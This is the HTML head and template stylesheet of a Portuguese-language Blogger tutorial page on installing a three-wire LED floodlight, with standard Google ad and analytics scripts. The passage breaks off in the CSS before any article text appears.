

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hipertutoriais.com.br/2019/05/como-instalar-refletorholofote-led-3.html
body_size: 48485
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Roboto:400,400i,500,700%7CLato:400,400i,700,700i,900%7CRighteous" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.hipertutoriais.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.hipertutoriais.com.br/2019/05/como-instalar-refletorholofote-led-3.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Hiper Tutoriais - Atom" href="https://www.hipertutoriais.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Hiper Tutoriais - RSS" href="https://www.hipertutoriais.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Hiper Tutoriais - Atom" href="https://www.blogger.com/feeds/6693979667975546322/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Hiper Tutoriais - Atom" href="https://www.hipertutoriais.com.br/feeds/561053529468823852/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://i.ytimg.com/vi/D6EUmN0JnIk/hqdefault.jpg' rel='image_src'/>
<meta content='https://www.hipertutoriais.com.br/2019/05/como-instalar-refletorholofote-led-3.html' property='og:url'/>
<meta content='Como Instalar Refletor/Holofote LED (3 fios)' property='og:title'/>
<meta content='Ajudando usuários, técnicos e gamers.' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u-n6jm-Q3QWDm7GeJUxFjwGqxD9wnfk-d2wsgVhpQw21rPq2jyMCAyfh73pCpfKCH2BlXa1TnSRjs-TuHZq4E_nOiyQuDgRpJM5i1FbJjjABvRqA=w1200-h630-n-k-no-nu' property='og:image'/>
<title>
Como Instalar Refletor/Holofote LED (3 fios) - Hiper Tutoriais
</title>
<!-- Description and Keywords (start) -->
<meta content='informatica, hardware, tutoriais, aulas, video, tecnico, tecnicos, curso, cursos, curso informatica, curso hardware, curso manutencao computadores, curso manutencao notebooks' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Como Instalar Refletor/Holofote LED (3 fios)' property='og:title'/>
<meta content='https://www.hipertutoriais.com.br/2019/05/como-instalar-refletorholofote-led-3.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://i.ytimg.com/vi/D6EUmN0JnIk/hqdefault.jpg' property='og:image'/>
<meta content='Hiper Tutoriais' property='og:site_name'/>
<meta content='https://www.hipertutoriais.com.br/' name='twitter:domain'/>
<meta content='Como Instalar Refletor/Holofote LED (3 fios)' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://i.ytimg.com/vi/D6EUmN0JnIk/hqdefault.jpg' name='twitter:image'/>
<meta content='Como Instalar Refletor/Holofote LED (3 fios)' name='twitter:title'/>
<!-- ADSENSE INTELIGENTE -->
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7676337514215273",
          enable_page_level_ads: true
     });
</script>
<!-- ADSENSE INTELIGENTE -->
<!-- GOOGLE ADS GLOBAL -->
<!-- Global site tag (gtag.js) - Google Ads: 937014685 -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=AW-937014685'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-937014685');
</script>
<!-- GOOGLE ADS GLOBAL -->
<!-- GOOGLE ADS EVENTO -->
<!-- Event snippet for conversao-frontend conversion page In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-937014685/SXcnCMf4nqgBEJ3r5r4D',
      'value': 1.0,
      'currency': 'BRL',
      'transaction_id': '',
      'event_callback': callback
  });
  return false;
}
</script>
<!-- GOOGLE ADS EVENTO -->
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Seo Hub
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#e0e5e8" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#3cc091" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#151515" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#3cc091;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Lato', sans-serif;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuzeAp1_2ACxCaZUdsxnQoX8d8PTVMciaB4cbeAZkPHiuiTyU91k3BfT4PsW4XqV7T5Wg5s8K7ziZ_e4reZrIw80LFgSsubWXH2na_7Cl0aF_51CEgQdd9zSg6o_j0C9wf7zi4a-FFRaw/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHeSp6PYoV_OteFVnDS3I8dFn7OQV5eQ_3sAbF2AbEtEwHdP9TVaSHXeNIN_BlGnmBg_Q3WmjpVD8OnVgeUyuIQInTz1F5qgb86sXhv6VYcG0404eYawHuBJqjTj4TptAsF6ioSrGZSQs/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#3cc091;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Roboto', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #e0e5e8 url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:1180px;margin:0 auto;background-color:#FFF;box-shadow:0 0 0 1px rgba(0,0,0,0.05)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #151515;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #151515;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #3cc091;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#151515;
}
.top-menu ul li:first-child a {
padding-left:0;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
}
#header-wrappers {
color: #151515;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Lato', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: center;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
max-width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
background: #374760;
padding-right:50px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home {
background:#3cc091;
}
#menu ul > li.hub-home a:before {
content: "\f015";
font-family: Fontawesome;
text-align: center;
margin-right: 5px;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: 'Lato', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover {
background-color: #3cc091
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #3cc091;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e1e1e1;
padding-bottom: 10px;
margin-bottom: 25px;
font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 33.33%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: 'Lato', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 400;
display: block;
color: #fff;
background-color:#192b33;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#3cc091;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid rgba(0,0,0,0.12);
}
.index .post, .archive .post {
margin: 0 0 15px 0;
padding: 20px;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 1.3em;
font-size: 22px;
font-weight: 700;
}
.post h2 a {
color: #151515;
letter-spacing: 1.3px;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform:capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:left;
width: 180px;   /*largura thumbnail pagina inicial*/
height: auto;
margin-right: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;   /*Se quiser deixar normal coloca 180px aqui*/
height: 120px;    /*altura thumbnail pagina inicial*/
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 10px;    background: #fafafa;border-bottom: 1px solid rgba(0,0,0,0.12);}
.breadcrumbs span a.bhome{color:#3cc091}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#3cc091}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0 10px;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #151515;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #313131;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 13px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
display: block;
}
.second-meta .read-more {
font-family:  'Righteous', cursive;
letter-spacing: 2px;
transition: all .3s;
background: #151515;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 12px;
text-transform: capitalize;
color: #f7f7f7;
white-space: nowrap;
}
.second-meta .read-more:hover {
color:#fff;
background:#3cc091;
border-color:#151515;
}
.block-image .post-labels {
position:absolute;
top: 10px;
left: 10px;
padding: 8px 12px 6px;
background: #3cc091;
color: #fff;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
z-index: 9;
}
.block-image .post-labels a {
color:#fff;
height:auto;
width:auto;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Lato', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #3cc091
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#3cc091;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
padding:10px 10px 0;
border-top: 1px solid rgba(0,0,0,0.12);
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#151515;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 900;
letter-spacing: 1px;
font-size: 13px;
color:#3cc091;
font-family: 'Lato', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #3cc091;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 10px;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #151515;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
padding: 10px;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
background: #FFF;
